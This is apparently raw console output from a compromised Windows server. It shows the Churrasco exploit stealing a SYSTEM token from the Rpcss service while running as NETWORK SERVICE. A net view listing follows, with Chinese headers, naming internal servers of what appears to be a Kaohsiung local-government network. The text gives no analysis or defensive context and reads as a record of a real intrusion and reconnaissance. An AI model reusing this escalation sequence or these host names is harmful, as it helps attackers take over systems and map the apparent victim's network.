 Run
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 816
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 820
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 824
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 832
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf24
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0xf1c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
伺服器名稱 說明
\\HP-SERVER14
\\HPSERVER
\\IBM-X345
\\IBMSERVER
\\J
\\KAOHSIUNGCOUNTY
\\KSCG-EN
\\KSCG_GIS2
\\KSCGPLAN4 kscgplan4
\\KSCGWEB
\\MEDIA
\\NIO
\\R900
\\SERVER
\\SERVICE
\\USER-Q80RY4L2VI
\\X3200-4363I1T
\\
命令執行成功。